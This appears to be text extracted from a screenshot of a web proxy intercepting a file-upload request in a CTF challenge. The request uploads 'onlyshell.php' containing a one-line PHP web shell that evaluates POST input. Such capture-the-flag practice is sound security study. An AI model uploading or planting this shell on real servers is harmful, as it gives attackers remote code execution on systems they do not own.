 嘿伙计，传个火？！ 浏览...
诶，被我发现了吧
Request
Pretty Raw \n Actions
8 Content-Length: 377
9 Origin: http://4d414e65-cbda-4410-b62c-5f6252025eb2.node4.buuoj.cn:81
10 Connection: close
11 Referer: http://4d414e65-cbda-4410-b62c-5f6252025eb2.node4.buuoj.cn:81/
12 Cookie: UM_distinctid=17f74321860202-09cae5f968d82f8-3e63464a-384000-17f743218611d0
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------34480134210925469936237​22495
16 Content-Disposition: form-data; name="upload_file"; filename="onlyshell.php"
17 Content-Type: application/x-php
18
19 <?php eval($_POST[sh]);?>
20
21 -----------------------------3448013421092546993623722495
22 Content-Disposition: form-data; name="submit"
INSPECTOR ?
Query Parameters (0)
Body Parameters (2)
Request Cookies (1)
Request Headers (12)